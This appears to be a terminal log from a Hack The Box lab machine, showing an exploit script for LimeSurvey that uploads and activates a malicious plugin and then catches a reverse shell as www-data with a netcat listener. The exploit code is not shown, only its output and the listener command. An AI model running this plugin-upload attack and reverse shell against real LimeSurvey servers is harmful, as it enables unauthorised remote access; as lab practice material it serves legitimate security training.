 dFJXckRIVU80TzBZTTd2SHNJTVdOUnNLNFpjeWlvRjnpNJG0TDOF6TkzVJhAw9zKd1Bh6WnsAMuOXlw1MdfOCQ==
[+] Plugin Uploaded Successfully
[+] Install Plugin Request...
[+] Retrieving CSRF token...
/home/h4z4rd0u5/HTB/Medium/Heal/Limesurvey-RCE/exploit.py:87: DeprecationWarning: Call to deprecated metho
d findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
  CSRF_token3 = s.findAll('input')[0].get("value")
dFJXckRIVU80TzBZTTd2SHNJTVdOUnNLNFpjeWlvRjnpNJG0TDOF6TkzVJhAw9zKd1Bh6WnsAMuOXlw1MdfOCQ==
[+] Plugin Installed Successfully
[+] Activate Plugin Request...
[+] Retrieving CSRF token...
/home/h4z4rd0u5/HTB/Medium/Heal/Limesurvey-RCE/exploit.py:101: DeprecationWarning: Call to deprecated meth
od findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
  CSRF_token4 = s.findAll('input')[0].get("value")
dFJXckRIVU80TzBZTTd2SHNJTVdOUnNLNFpjeWlvRjnpNJG0TDOF6TkzVJhAw9zKd1Bh6WnsAMuOXlw1MdfOCQ==
[+] Plugin Activated Successfully
[+] Reverse Shell Starting, Check Your Connection :)
❫❫ /home/h4z4rd0u5/HTB/Medium/Heal : nc -lvnp 9999
Connection from 10.10.11.46:34442
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 01:48:24 up  3:09,  0 users,  load average: 0.08, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$